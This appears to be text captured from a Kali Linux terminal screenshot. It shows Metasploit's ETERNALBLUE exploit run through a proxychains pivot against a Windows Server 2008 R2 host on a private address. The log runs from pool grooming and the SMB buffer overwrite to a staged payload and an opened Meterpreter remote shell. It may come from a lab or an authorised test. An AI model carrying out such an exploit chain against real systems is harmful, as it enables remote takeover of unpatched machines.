 kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
[*] 172.22.11.45:445 - Connecting to target for exploitation.
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[+] 172.22.11.45:445 - Connection established for exploitation.
[+] 172.22.11.45:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.11.45:445 - CORE raw buffer dump (53 bytes)
[*] 172.22.11.45:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.22.11.45:445 - 0×00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 172.22.11.45:445 - 0×00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.22.11.45:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 172.22.11.45:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.11.45:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.11.45:445 - Sending all but last fragment of exploit packet
[*] 172.22.11.45:445 - Starting non-paged pool grooming
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[+] 172.22.11.45:445 - Sending SMBv2 buffers
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[+] 172.22.11.45:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.11.45:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:445  ...  OK
[*] 172.22.11.45:445 - Sending last fragment of exploit packet!
[*] 172.22.11.45:445 - Receiving response from exploit packet
[+] 172.22.11.45:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.22.11.45:445 - Sending egg to corrupted connection.
[*] 172.22.11.45:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.11.45:4567
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.45:4567  ...  OK
[*] Sending stage (203846 bytes) to 172.22.11.45
[proxychains] DLL init: proxychains-ng 4.17
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (127.0.0.1:44048 → 127.0.0.1:12345) at 2025-09-25 03:34:22 -0400
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >